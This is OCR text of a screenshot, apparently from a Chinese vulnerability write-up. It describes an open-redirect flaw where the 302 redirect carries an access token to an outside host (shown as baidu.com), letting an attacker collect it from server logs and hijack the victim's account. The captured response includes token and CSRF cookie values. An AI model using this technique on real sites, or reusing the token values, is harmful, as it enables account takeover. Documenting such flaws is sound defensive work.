 重定向的链接中携带有认证系统分发的access token，这时受害者就会
访问携带有token的攻击者服务器地址，攻击者就可从http日志中获取
到token信息，从而劫持受害者账户。
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Date: Fri, 03 Feb 2023 10:27:19 GMT
3 Content-Type : text/html; charset=utf-8
4 Content-Length : 0
5 Location : https://www.baidu.com/?token=192be82e6bb0aa9a
6 Allow: GET, HEAD, OPTIONS
7 X-Frame-Options : DENY
8 Vary: Cookie, Origin
9 X-Content-Type-Options : nosniff
10 Referrer-Policy : same-origin
11 Set-Cookie : x-token=b98c41d93e28fe47e85fc69a937229df684af709 ;
Domain=.huoxian.cn; Path=/
12 Set-Cookie : csrftoken=
CgaWrrutsDxu6RSnSLVvVuEsfuiPddmi5tTLeYrZqv8NWIoks7mCtwpzmOfiyoDB ;
; expires=Fri, 02 Feb 2024 10:27:19 GMT;
Max-Age=31449600; Path=/
13 Set-Cookie : sessionid=
; expires=Fri, 17 Feb 2023 10:27:19 GMT; HttpOnly;
Max-Age=1209600; Path=/